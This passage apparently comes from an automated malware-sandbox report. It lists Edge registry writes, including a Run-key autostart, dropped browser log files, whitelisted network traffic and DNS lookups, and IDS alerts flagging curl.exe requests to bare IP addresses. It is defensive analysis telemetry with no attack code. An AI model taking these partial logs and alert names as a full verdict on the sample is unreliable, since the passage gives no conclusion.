| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 16BFFEA96C842F00 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: F1CE07AA6C842F00 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262746 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {D42BCD60-79CA-4901-8BF1-F6FABCCE63FD} | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 010000000000000030465EA53E2CDB01 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 2BF367AA6C842F00 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
20
Suspicious files
371
Text files
159
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF8b85c.TMP | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF8b85c.TMP | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF8b86c.TMP | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF8b86c.TMP | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF8b86c.TMP | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1176 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
113
TCP/UDP connections
131
DNS requests
56
Threats
73
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2076 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7088 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7088 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5100 | msedge.exe | GET | 200 | 23.50.131.74:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/dccf9a5a-f864-4d9c-a854-0eaf2a87eb77?P1=1730767218&P2=404&P3=2&P4=mOn0tvZcHI1S4ayjDlLBK6kpI9VIbr2p%2ftutYEfHWNqDu4xzx%2fK41mvdVOm8eLbOUn%2bB7Wx7LgrV6HqPgT%2fCiQ%3d%3d | unknown | — | — | whitelisted |
5100 | msedge.exe | GET | 200 | 23.50.131.74:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8e66c1e5-210a-491f-9c6d-8c3fc4d9c3eb?P1=1730958337&P2=404&P3=2&P4=OFrb2TN%2b9gnqqdgGE9ko4SvLmAzNy%2fkJU3DqN8WSHgrYhoz3L0fMAjyzxDA6BSAVteKsnKiwLG8DnCdpSHIdFg%3d%3d | unknown | — | — | whitelisted |
8084 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
7936 | svchost.exe | HEAD | 200 | 23.50.131.74:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2d7e3b85-3cc8-4ee8-a262-4db19c915fdc?P1=1730954738&P2=404&P3=2&P4=hWBy97PsO%2fmxIfsprz9XtGMldwV4zIoCHYYKW78Z3d3dXua5PGJCFGwLnTfGWtVciFt6rP4pACezIGp3PUShtg%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4996 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4360 | SearchApp.exe | 2.16.204.135:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5100 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1176 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5100 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5100 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
p17.zdusercontent.com |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7612 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
6532 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
2780 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
3916 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
5168 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
4680 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
6624 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
7856 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
8004 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
7320 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
2 ETPRO signatures available at the full report